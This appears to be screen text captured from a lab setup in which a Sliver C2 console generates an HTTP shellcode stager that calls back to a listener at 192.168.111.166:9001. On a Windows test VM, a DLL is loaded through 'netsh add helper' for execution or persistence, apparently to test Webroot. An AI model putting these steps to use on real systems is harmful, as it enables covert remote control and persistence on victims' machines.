 Kali Linux 2023.1 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2023.1
2
13:36
root@kali: ~
sliver >
sliver > jobs
ID Name Protocol Port Stage P
rofile
==== ====== ========== ====== ========
=======================================
4 http tcp 9001 win-she
llcode (Sliver name: ELECTORAL_ANGER)
sliver > generate stager --lhost 192.1
68.111.166 --lport 9001 --protocol htt
p --save /tmp
[*] Sliver implant stager saved to: /t
mp/COMPETITIVE_MARKET
sliver >
Webroot Testing - VMware Workstation
File Edit View VM Tabs Help
REMnux Windows Development Webroot Testing
Administrator: Windows Powe
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improv
ements! https://aka.ms/PSWindows
PS C:\Users\user> netsh add helper C:\Users\user\Download
s\netshhelper.dll
Ok.
PS C:\Users\user> netsh
netsh>
PS C:\Users\user>
58°F
Mostly cloudy
Search
2
Search
10:36 AM